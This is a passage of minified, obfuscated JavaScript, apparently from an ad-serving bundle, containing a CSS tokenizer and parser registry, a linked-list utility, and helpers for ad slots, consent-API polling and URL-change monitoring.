Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{x:()=>i});const i=r(624)}},t={};function W(e){const n=a1t;var r=t[e];if(void 0!==r)return r[n(763)];var i=t[e]={exports:{}};return F[e](i,i[n(763)],W),i[n(763)]}W.d=(t,e)=>{const n=a1t;for(var r in e)W.o(e,r)&&!W.o(t,r)&&Object[n(251)](t,r,{enumerable:!0,get:e[r]})},W.g=function(){const t=a1t;if(t(2374)==typeof globalThis)return globalThis;try{return this||new Function(t(1971))()}catch(e){if(t(2374)==typeof window)return window}}(),W.o=(t,e)=>Object[uH(2077)][uH(577)][uH(2725)](t,e),W.r=t=>{const e=uH;e(2481)!=typeof Symbol&&Symbol[e(2305)]&&Object[e(251)](t,Symbol[e(2305)],{value:e(911)}),Object[e(251)](t,e(3097),{value:!0})};var h={};(()=>{"use strict";const t=uH;var e={};W.r(e),W.d(e,{safe:()=>Ye,spec:()=>Je});var n={};W.r(n),W.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};W.r(r),W.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Lr,isType:()=>Cr});var i={};W.r(i),W.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};W.r(o),W.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};W.r(s),W.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};W.r(a),W.d(a,{generate:()=>Ii,name:()=>Ci,parse:()=>Oi,structure:()=>Li});var c={};W.r(c),W.d(c,{generate:()=>Xi,name:()=>Zi,parse:()=>Bi,structure:()=>qi,walkContext:()=>Vi});var l={};W.r(l),W.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var u={};W.r(u),W.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};W.r(d),W.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};W.r(h),W.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};W.r(m),W.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};W.r(f),W.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};W.r(p),W.d(p,{generate:()=>No,name:()=>To,parse:()=>Ro,structure:()=>Mo});var g={};W.r(g),W.d(g,{generate:()=>Xo,name:()=>Zo,parse:()=>Bo,structure:()=>qo,walkContext:()=>Vo});var b={};W.r(b),W.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};W.r(w),W.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};W.r(v),W.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};W.r(y),W.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};W.r(x),W.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};W.r(k),W.d(k,{generate:()=>Ws,name:()=>Ss,parse:()=>Es,structure:()=>Ms,walkContext:()=>Ts});var A={};W.r(A),W.d(A,{generate:()=>Cs,name:()=>Rs,parse:()=>js,structure:()=>Ns});var _={};W.r(_),W.d(_,{generate:()=>Fs,name:()=>Os,parse:()=>Us,structure:()=>Is,xxx:()=>Ls});var z={};W.r(z),W.d(z,{generate:()=>Zs,name:()=>Ps,parse:()=>Ds,structure:()=>Hs});var S={};W.r(S),W.d(S,{generate:()=>Xs,name:()=>Vs,parse:()=>Bs,structure:()=>qs});var T={};W.r(T),W.d(T,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var M={};W.r(M),W.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var E={};W.r(E),W.d(E,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var R={};W.r(R),W.d(R,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};W.r(N),W.d(N,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};W.r(j),W.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var C={};W.r(C),W.d(C,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};W.r(L),W.d(L,{generate:()=>Ta,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};W.r(O),W.d(O,{generate:()=>Ra,name:()=>Ma,parse:()=>Wa,structure:()=>Ea});var I={};W.r(I),W.d(I,{generate:()=>La,name:()=>Na,parse:()=>Ca,structure:()=>ja});var U={};W.r(U),W.d(U,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ua,walkContext:()=>Ia});var F={};W.r(F),W.d(F,{generate:()=>qa,name:()=>Ha,parse:()=>Va,structure:()=>Za,walkContext:()=>Da});var P={};W.r(P),W.d(P,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var H={};W.r(H),W.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};W.r(D),W.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var Z={};W.r(Z),W.d(Z,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};W.r(V),W.d(V,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var q={};W.r(q),W.d(q,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var B={};W.r(B),W.d(B,{generate:()=>Wc,name:()=>Tc,parse:()=>Ec,structure:()=>Mc});var X={};W.r(X),W.d(X,{generate:()=>Ic,name:()=>jc,parse:()=>Oc,structure:()=>Lc,walkContext:()=>Cc});var G={};W.r(G),W.d(G,{generate:()=>Hc,name:()=>Uc,parse:()=>Pc,structure:()=>Fc});var J={};W.r(J),W.d(J,{generate:()=>Gc,name:()=>qc,parse:()=>Xc,structure:()=>Bc});var Y={};W.r(Y),W.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};W.r(Q),W.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};W.r(K),W.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};W.r($),W.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};W.r(tt),W.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>T,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>R,NestingSelector:()=>N,Nth:()=>j,Number:()=>C,Operator:()=>L,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>U,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>D,Scope:()=>Z,Selector:()=>V,SelectorList:()=>q,String:()=>B,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};W.r(et),W.d(et,{AtrulePrelude:()=>Tl,Selector:()=>Ml,Value:()=>Wl});var nt={};W.r(nt),W.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Bi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Ro,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Es,GeneralEnclosed:()=>js,Hash:()=>Us,IdSelector:()=>Bs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Wa,Percentage:()=>Ca,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Ec,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=W(9141),it=W(9324),ot=W(222),st=W(7549),at=W(8485);class ct{constructor(t){const e=a1t;this[e(1481)]=t,(0,at.A)(this,e(2732),void 0),(0,at.A)(this,e(470),void 0),(0,at.A)(this,e(1362),void 0)}[t(1292)](){this[t(945)]()}[t(945)](){const e=t;try{if(!this[e(1481)]())return}catch(t){return t instanceof Error?st.A[e(892)](t,e(1112)[e(1665)](t[e(1748)]),t[e(1104)]):(st.A[e(892)](t,e(1102)[e(1665)](t[e(1735)]()),t[e(1104)]),t=new Error(t[e(1735)]())),void st.A[e(235)](e(1441),e(1676)+t[e(1735)]())}let n=100;this[e(470)]!==document[e(944)][e(1122)]&&(this[e(470)]=document[e(944)][e(1122)],this[e(2732)]=(new Date)[e(279)]()),this[e(1362)]!==window[e(1428)]&&(this[e(1362)]=window[e(1428)],this[e(2732)]=(new Date)[e(279)]()),(new Date)[e(279)]()-this[e(2732)]>6e4&&(n=1001),window[e(1833)]((()=>this[e(945)]()),n)}}var lt=W(3189),ut=W(2691),dt=W(11),ht=W(1783),mt=W(5180),ft=W(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(572)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2318),e],["as",n],[i(1122),r]]);o&&s[i(331)](i(2428),"");const a=document[i(1876)](i(3177));s[i(1375)](((t,e)=>a[i(240)](e,t))),document[i(2808)][i(533)](a)},gt=e=>{const n=t,r=document[n(1876)](n(3177));r[n(2318)]=n(525),r[n(1122)]=e,document[n(2808)][n(533)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(3223)]((t=>({id:t.id,refresh:t[i(2562)][i(1332)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=W(1221);function vt(e){const n=t;return n(1897)===function(t){const e=n;try{return new URL(t)[e(2933)][e(2494)](e(922))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2266)]((t=>void 0!==t[n(952)])),i=new Set(r[n(3223)]((t=>t[n(952)].id)));for(const t of i){const i=r[n(2266)]((e=>e[n(952)].id===t)),o=i[n(3223)]((t=>t[n(952)][n(309)])),s=o[n(2493)](((t,e)=>t+e),0);let a=Math[n(192)]()*s;const c=o[n(2539)]((t=>(a-=t)<0)),l=i[n(2266)](((t,e)=>e!==c));e=e[n(2266)]((t=>!l[n(864)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1t;window[t(469)]&&window[t(469)](t(375),2,(r=>{const i=t;i(824)!==r[i(2176)]&&!1!==r[i(3196)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=W(5466),At=W(3772),_t=W(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2511)](n(2995)),null!==(r=window[n(1533)])&&void 0!==r&&r[n(1651)])return;const i=window[n(1533)]||[];window[n(1533)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1003)]())zt(t);const o=t=>{const e=n;e(1031)===t[e(1535)]?t[e(2680)](...t[e(1844)]):e(2654)===t[e(1535)]?t[e(2680)]():e(1231)===t[e(1535)]&&t[e(1389)]()},s=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Tt=0,Mt=1,Et=2,Wt=3,Rt=4,Nt=5,jt=7,Ct=9,Lt=10,Ot=11,It=12,Ut=13,Ft=14,Pt=15,Ht=16,Dt=17,Zt=18,Vt=19,qt=20,Bt=21,Xt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(572)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(572)]?e[r(584)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(584)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(572)])return!1;if(n<0||r>e[o(572)])return!1;for(let t=n;t<r;t++){const r=i[o(584)](t-n);let s=e[o(584)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(572)]&&oe(e[r(584)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(572)]&&Kt(e[r(584)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2840)](e[r(572)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(572)];n++){const t=e[r(584)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(584)](n);if(43!==i&&45!==i||(i=e[r(584)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(584)](n)),46===i&&Kt(e[r(584)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(584)](n+1),45!==i&&43!==i||(t=1,i=e[r(584)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(572)];n++){const t=e[r(584)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(572)]&&!$t(e[n(584)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(295)](r)}const _e=[t(1088),t(1549),t(2347),t(2548),t(1018),t(2524),t(2917),t(1604),t(3022),t(1839),t(2486),t(2526),t(2151),t(1219),t(1622),t(472),t(733),t(2002),t(994),t(1970),t(1268),t(1904),t(3090),t(3047),t(3214),t(3073)];function ze(e=null,n){const r=t;return null===e||e[r(572)]<n?new Uint32Array(Math[r(2949)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(372)],i=r[n(572)],o=r[n(572)]>0?le(r[n(584)](0)):0,s=ze(e[n(574)],i),a=ze(e[n(1656)],i);let c=e[n(601)],l=e[n(822)];for(let t=o;t<i;t++){const e=r[n(584)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(584)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(574)]=s,e[n(1656)]=a,e[n(1345)]=!0}class Te{constructor(e,n,r,i){const o=t;this[o(2521)](e,n,r,i),this[o(574)]=null,this[o(1656)]=null}[t(2521)](e="",n=0,r=1,i=1){const o=t;this[o(372)]=e,this[o(2249)]=n,this[o(601)]=r,this[o(822)]=i,this[o(1345)]=!1}[t(2456)](e,n){const r=t;return this[r(1345)]||Se(this),{source:n,offset:this[r(2249)]+e,line:this[r(574)][e],column:this[r(1656)][e]}}[t(2824)](e,n,r){const i=t;return this[i(1345)]||Se(this),{source:r,start:{offset:this[i(2249)]+e,line:this[i(574)][e],column:this[i(1656)][e]},end:{offset:this[i(2249)]+n,line:this[i(574)][n],column:this[i(1656)][n]}}}}const Me=16777215,Ee=24,We=new Uint8Array(32);function Re(t){return 0!==We[t]}We[Et]=Xt,We[Bt]=Xt,We[Vt]=qt,We[Gt]=Jt;class Ne{constructor(e,n){this[t(2521)](e,n)}[t(1406)](){const e=t;this[e(1327)]=!1,this[e(409)]=-1,this[e(1518)]=0,this[e(1632)]=this[e(2282)],this[e(2834)]=this[e(2282)]}[t(2521)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(572)],o=ze(this[r(2269)],e[r(572)]+1),s=ze(this[r(3060)],e[r(572)]+1);let a=0,c=-1,l=0,u=e[r(572)];this[r(2269)]=null,this[r(3060)]=null,s[r(1322)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ee|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=We[o[t]>>Ee]}else Re(t)&&(u=r,l=We[t])})),o[a]=Tt<<Ee|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(372)]=e,this[r(2282)]=-1===c?0:c,this[r(1980)]=a,this[r(2269)]=o,this[r(3060)]=s,this[r(1406)](),this[r(2870)]()}[t(1289)](e){const n=t;return(e+=this[n(409)])<this[n(1980)]?this[n(2269)][e]>>Ee:Tt}[t(2767)](e){const n=t;for(let t=this[n(409)];t<this[n(1980)];t++){const r=this[n(2269)][t]>>Ee;if(r!==Ut&&r!==Yt&&0==e--)return r}return Tt}[t(1791)](e){const n=t;return(e+=this[n(409)])<this[n(1980)]?this[n(2269)][e-1]&Me:this[n(372)][n(572)]}[t(419)](e){const n=t;for(let t=this[n(409)];t<this[n(1980)];t++){const r=this[n(2269)][t]>>Ee;if(r!==Ut&&r!==Yt&&0==e--)return t-this[n(409)]}return Tt}[t(2205)](e,n){const r=t;return(e+=this[r(409)])<this[r(1980)]&&ge(this[r(372)],this[r(2269)][e-1]&Me,this[r(2269)][e]&Me,n)}[t(1526)](e){const n=t;return e===this[n(409)]?this[n(1632)]:e>0?e<this[n(1980)]?this[n(2269)][e-1]&Me:this[n(2269)][this[n(1980)]]&Me:this[n(2282)]}[t(647)](e){const n=t;return this[n(372)][n(1274)](e,this[n(1632)])}[t(876)](e){const n=t;return this[n(3060)][this[n(409)]]<e}[t(285)](e,n){const r=t;return n?this[r(1289)](n)===Ct&&this[r(372)][r(584)](this[r(1791)](n))===e:this[r(1518)]===Ct&&this[r(372)][r(584)](this[r(1632)])===e}[t(3124)](e){const n=t;let r=this[n(409)]+e;r<this[n(1980)]?(this[n(409)]=r,this[n(1632)]=this[n(2269)][r-1]&Me,r=this[n(2269)][r],this[n(1518)]=r>>Ee,this[n(2834)]=r&Me):(this[n(409)]=this[n(1980)],this[n(2870)]())}[t(2870)](){const e=t;let n=this[e(409)]+1;n<this[e(1980)]?(this[e(409)]=n,this[e(1632)]=this[e(2834)],n=this[e(2269)][n],this[e(1518)]=n>>Ee,this[e(2834)]=n&Me):(this[e(1327)]=!0,this[e(409)]=this[e(1980)],this[e(1518)]=Tt,this[e(1632)]=this[e(2834)]=this[e(372)][e(572)])}[t(1330)](){const e=t;for(;this[e(1518)]===Ut||this[e(1518)]===Yt;)this[e(2870)]()}[t(1e3)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1980)]&&(o=this[r(3060)][i],!(o<e));i++)switch(s=i>0?this[r(2269)][i-1]&Me:this[r(2282)],n(this[r(372)][r(584)](s))){case 1:break t;case 2:i++;break t;default:Re(this[r(2269)][i]>>Ee)&&(i=o)}this[r(3124)](i-this[r(409)])}[t(828)](e){const n=t;for(let t=0,r=this[n(2282)];t<this[n(1980)];t++){const i=r,o=this[n(2269)][t],s=o&Me;r=s,e(o>>Ee,i,s,t)}}[t(2926)](){const e=t,n=new Array(this[e(1980)]);return this[e(828)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(372)][s(1274)](r,i),balance:this[s(3060)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1t(584)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Lt)}function s(){const t=a1t,n=d;return d=ye(e,d),ge(e,n,d,t(958))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Et,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(572)];d++){const t=e[n(584)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(572)]?void(d<e[n(572)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Et,void d++):void(l=Mt)}function a(t){const n=a1t;for(t||(t=i(d++)),l=Nt;d<e[n(572)];d++){const r=e[n(584)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(572)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(572)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(584)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Rt,d=ye(e,d+1)):(l=Ct,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 44:l=Zt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ct,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1158)]("*/",d+2),d=-1===d?e[r(572)]:d+2):(l=Ct,d++);break;case 58:l=Ht,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Ct,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Wt,d=ye(e,d+1)):(l=Ct,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=Ct,d++);break;case 93:l=qt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Ct,d++}n(l,u,u=d)}}let Ce=null;class Le{static[t(1155)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2808)]=null,this[e(1737)]=null,this[e(3122)]=null}[t(1155)](e){return Le[t(1155)](e)}[t(2907)](e,n){const r=t;let i;return null!==Ce?(i=Ce,Ce=Ce[r(3122)],i[r(1062)]=e,i[r(2870)]=n,i[r(3122)]=this[r(3122)]):i={prev:e,next:n,cursor:this[r(3122)]},this[r(3122)]=i,i}[t(642)](){const e=t,{cursor:n}=this;this[e(3122)]=n[e(3122)],n[e(1062)]=null,n[e(2870)]=null,n[e(3122)]=Ce,Ce=n}[t(338)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1062)]===e&&(s[o(1062)]=n),s[o(2870)]===r&&(s[o(2870)]=i),s=s[o(3122)]}*[Symbol[t(1232)]](){const e=t;for(let t=this[e(2808)];null!==t;t=t[e(2870)])yield t[e(1709)]}get[t(1393)](){const e=t;let n=0;for(let t=this[e(2808)];null!==t;t=t[e(2870)])n++;return n}get[t(749)](){return null===this[t(2808)]}get[t(843)](){const e=t;return this[e(2808)]&&this[e(2808)][e(1709)]}get[t(1223)](){const e=t;return this[e(1737)]&&this[e(1737)][e(1709)]}[t(405)](e){const n=t;let r=null;this[n(2808)]=null;for(let t of e){const e=Le[n(1155)](t);null!==r?r[n(2870)]=e:this[n(2808)]=e,e[n(1062)]=r,r=e}return this[n(1737)]=r,this}[t(2366)](){return[...this]}[t(2260)](){return[...this]}[t(1375)](e,n=this){const r=t,i=this[r(2907)](null,this[r(2808)]);for(;null!==i[r(2870)];){const t=i[r(2870)];i[r(2870)]=t[r(2870)],e[r(2725)](n,t[r(1709)],t,this)}this[r(642)]()}[t(224)](e,n=this){const r=t,i=this[r(2907)](this[r(1737)],null);for(;null!==i[r(1062)];){const t=i[r(1062)];i[r(1062)]=t[r(1062)],e[r(2725)](n,t[r(1709)],t,this)}this[r(642)]()}[t(2493)](e,n,r=this){const i=t;let o,s=this[i(2907)](null,this[i(2808)]),a=n;for(;null!==s[i(2870)];)o=s[i(2870)],s[i(2870)]=o[i(2870)],a=e[i(2725)](r,a,o[i(1709)],o,this);return this[i(642)](),a}[t(1367)](e,n,r=this){const i=t;let o,s=this[i(2907)](this[i(1737)],null),a=n;for(;null!==s[i(1062)];)o=s[i(1062)],s[i(1062)]=o[i(1062)],a=e[i(2725)](r,a,o[i(1709)],o,this);return this[i(642)](),a}[t(2629)](e,n=this){const r=t;for(let t=this[r(2808)];null!==t;t=t[r(2870)])if(e[r(2725)](n,t[r(1709)],t,this))return!0;return!1}[t(3223)](e,n=this){const r=t,i=new Le;for(let t=this[r(2808)];null!==t;t=t[r(2870)])i[r(3163)](e[r(2725)](n,t[r(1709)],t,this));return i}[t(2266)](e,n=this){const r=t,i=new Le;for(let t=this[r(2808)];null!==t;t=t[r(2870)])e[r(2725)](n,t[r(1709)],t,this)&&i[r(3163)](t[r(1709)]);return i}[t(713)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2907)](null,e);for(;null!==o[i(2870)];){const t=o[i(2870)];if(o[i(2870)]=t[i(2870)],n[i(2725)](r,t[i(1709)],t,this))break}this[i(642)]()}[t(1679)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2907)](e,null);for(;null!==o[i(1062)];){const t=o[i(1062)];if(o[i(1062)]=t[i(1062)],n[i(2725)](r,t[i(1709)],t,this))break}this[i(642)]()}[t(1584)](){const e=t;this[e(2808)]=null,this[e(1737)]=null}[t(1785)](){const e=t,n=new Le;for(let t of this)n[e(3163)](t);return n}[t(2672)](e){const n=t;return this[n(338)](null,e,this[n(2808)],e),null!==this[n(2808)]?(this[n(2808)][n(1062)]=e,e[n(2870)]=this[n(2808)]):this[n(1737)]=e,this[n(2808)]=e,this}[t(1859)](e){const n=t;return this[n(2672)](Le[n(1155)](e))}[t(292)](e){return this[t(1796)](e)}[t(3163)](e){const n=t;return this[n(1796)](Le[n(1155)](e))}[t(1796)](e,n=null){const r=t;if(null!==n)if(this[r(338)](n[r(1062)],e,n,e),null===n[r(1062)]){if(this[r(2808)]!==n)throw new Error(r(2943));this[r(2808)]=e,n[r(1062)]=e,e[r(2870)]=n,this[r(338)](null,e)}else n[r(1062)][r(2870)]=e,e[r(1062)]=n[r(1062)],n[r(1062)]=e,e[r(2870)]=n;else this[r(338)](this[r(1737)],e,null,e),null!==this[r(1737)]?(this[r(1737)][r(2870)]=e,e[r(1062)]=this[r(1737)]):this[r(2808)]=e,this[r(1737)]=e;return this}[t(272)](e,n){const r=t;return this[r(1796)](Le[r(1155)](e),n)}[t(2845)](e){const n=t;if(this[n(338)](e,e[n(1062)],e,e[n(2870)]),null!==e[n(1062)])e[n(1062)][n(2870)]=e[n(2870)];else{if(this[n(2808)]!==e)throw new Error(n(1013));this[n(2808)]=e[n(2870)]}if(null!==e[n(2870)])e[n(2870)][n(1062)]=e[n(1062)];else{if(this[n(1737)]!==e)throw new Error(n(1013));this[n(1737)]=e[n(1062)]}return e[n(1062)]=null,e[n(2870)]=null,e}[t(209)](e){const n=t;this[n(1796)](Le[n(1155)](e))}[t(978)](){const e=t;return null!==this[e(1737)]?this[e(2845)](this[e(1737)]):null}[t(1044)](e){const n=t;this[n(2672)](Le[n(1155)](e))}[t(2345)](){const e=t;return null!==this[e(2808)]?this[e(2845)](this[e(2808)]):null}[t(860)](e){const n=t;return this[n(3072)](e,this[n(2808)])}[t(2508)](e){return this[t(3072)](e)}[t(3072)](e,n){const r=t;return 